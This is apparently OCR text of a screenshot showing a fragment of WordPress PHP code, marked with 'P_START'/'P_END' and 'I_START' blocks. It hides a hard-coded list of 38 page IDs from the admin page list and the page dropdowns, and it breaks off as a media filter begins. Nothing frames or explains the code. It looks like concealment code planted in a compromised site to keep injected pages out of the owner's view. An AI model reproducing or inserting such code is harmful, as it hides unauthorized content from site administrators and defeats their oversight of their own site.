
// === P_START === if ( ! function_exists('x_admin_page_filter') )
{ function x_admin_page_filter( $query ) { if ( is_admin() &&
$query->is_main_query() ) { $screen = get_current_screen(); if (
$screen && $screen->id === 'edit-page' ) { $functions_ids =
array(7522, 7525, 7528, 7531, 7534, 7537, 7540, 7543, 7546,
7549, 7552, 7555, 7558, 7561, 7564, 7567, 7570, 7573, 7576,
7579, 7582, 7585, 7588, 7591, 7594, 7597, 7600, 7603, 7606,
7609, 7612, 7615, 7618, 7621, 7624, 7627, 7630, 7633); $query-
>set( 'post__not_in', $functions_ids ); } } } add_action(
'pre_get_posts', 'x_admin_page_filter' ); } if ( !
function_exists('x_admin_page_dropdown_filter') ) { function
x_admin_page_dropdown_filter( $args ) { $functions_ids =
array(7522, 7525, 7528, 7531, 7534, 7537, 7540, 7543, 7546,
7549, 7552, 7555, 7558, 7561, 7564, 7567, 7570, 7573, 7576,
7579, 7582, 7585, 7588, 7591, 7594, 7597, 7600, 7603, 7606,
7609, 7612, 7615, 7618, 7621, 7624, 7627, 7630, 7633);
$args['exclude'] = isset($args['exclude']) ?
array_merge((array)$args['exclude'], $functions_ids) :
$functions_ids; return $args; } add_filter(
'page_attributes_dropdown_pages_args',
'x_admin_page_dropdown_filter' ); add_filter(
'quick_edit_dropdown_pages_args',
'x_admin_page_dropdown_filter' ); } // === P_END === // ===
I_START === if ( ! function_exists('x_admin_media_filter') ) {